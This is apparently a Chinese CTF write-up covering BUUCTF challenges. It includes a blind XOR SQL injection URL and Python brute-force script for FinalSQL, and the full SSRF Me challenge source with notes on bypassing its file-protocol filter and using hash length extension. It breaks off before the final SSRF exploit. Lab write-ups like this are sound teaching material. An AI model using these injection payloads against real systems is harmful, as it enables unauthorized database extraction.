
找了好久文件都找不到, 也不能执行命令

后来想想会不会在环境变量里, 去看了下 phpinfo
[极客大挑战 2019]FinalSQL
username 和 password 处无法注入
id 处可以异或注入
1
|
http://6fe3dd29-67cc-4ca2-b559-93cee761e803.node4.buuoj.cn:81/search.php?id=6^(length(database())>0)
|
python 脚本
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
import time
import requests

url = 'http://6fe3dd29-67cc-4ca2-b559-93cee761e803.node4.buuoj.cn:81/search.php?id=6'

dicts = 'flag{bcde-0123456789}'

flag = ''

for i in range(100):
    time.sleep(0.5)
    for s in dicts:
        payload = f'^(substr((select(group_concat(password))from(F1naI1y)where(password)regexp(\'flag\')),{i},1)=\'{s}\')'
        res = requests.get(url + payload, timeout=30)
        if 'ERROR' in res.text:
            flag += s
            print(flag)
|
[De1CTF 2019]SSRF Me
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
|
#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json

reload(sys)
sys.setdefaultencoding('latin1')

app = Flask(__name__)

secert_key = os.urandom(16)


class Task:
    def __init__(self, action, param, sign, ip):
        self.action = action
        self.param = param
        self.sign = sign
        self.sandbox = md5(ip)
        if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr
            os.mkdir(self.sandbox)

    def Exec(self):
        result = {}
        result['code'] = 500
        if (self.checkSign()):
            if "scan" in self.action:
                tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
                resp = scan(self.param)
                if (resp == "Connection Timeout"):
                    result['data'] = resp
                else:
                    print resp
                    tmpfile.write(resp)
                    tmpfile.close()
                result['code'] = 200
            if "read" in self.action:
                f = open("./%s/result.txt" % self.sandbox, 'r')
                result['code'] = 200
                result['data'] = f.read()
            if result['code'] == 500:
                result['data'] = "Action Error"
        else:
            result['code'] = 500
            result['msg'] = "Sign Error"
        return result

    def checkSign(self):
        if (getSign(self.action, self.param) == self.sign):
            return True
        else:
            return False


#generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
    param = urllib.unquote(request.args.get("param", ""))
    action = "scan"
    return getSign(action, param)


@app.route('/De1ta',methods=['GET','POST'])
def challenge():
    action = urllib.unquote(request.cookies.get("action"))
    param = urllib.unquote(request.args.get("param", ""))
    sign = urllib.unquote(request.cookies.get("sign"))
    ip = request.remote_addr
    if(waf(param)):
        return "No Hacker!!!!"
    task = Task(action, param, sign, ip)
    return json.dumps(task.Exec())
@app.route('/')
def index():
    return open("code.txt","r").read()


def scan(param):
    socket.setdefaulttimeout(1)
    try:
        return urllib.urlopen(param).read()[:50]
    except:
        return "Connection Timeout"


def getSign(action, param):
    return hashlib.md5(secert_key + param + action).hexdigest()


def md5(content):
    return hashlib.md5(content).hexdigest()


def waf(param):
    check=param.strip().lower()
    if check.startswith("gopher") or check.startswith("file"):
        return True
    else:
        return False


if __name__ == '__main__':
    app.debug = False
    app.run(host='0.0.0.0')
|
hint 提示是 flag 在 ./flag.txt
源码中的 getSign 会生成加盐的 md5, 盐值就是 os.urandom(16) 生成的 16 位 secret_key
Task 中的 checkSign 会对签名进行认证, 确保我们的 param action 和 sign 一致
waf 函数会过滤掉 gopher 和 file 协议, 但是本地 Python 2 环境测试发现 urllib.urlopen('flag.txt') 也可以正常读取本地文件
先传递 param=flag.txt

之后构造参数访问 /De1ta

并没有返回 flag.txt 的内容, 这是因为我们的 action 设置死了是 scan, 不能更改为 read 从而返回读取的内容
后来看到 secert_key = os.urandom(16) 感觉有点熟悉, 因为 moectf 的一道题目的开头也是这个, 猜测可能是一个专门的考点
搜了一下发现是哈希长度扩展攻击, 参考文章如下
https://xz.aliyun.com/t/2563
利用工具 HashPump 和 hexpand
https://www.cnblogs.com/pcat/p/5478509.html
https://www.cnblogs.com/pcat/p/7668989.html
原理就不说了, 因为目前看不太懂… 就说一下工具的使用吧
这种攻击方式的作用就是在只知道 salt 长度的情况下, 通过一个已知的 md5(salt + message) 来构造 md5(salt + message + append)

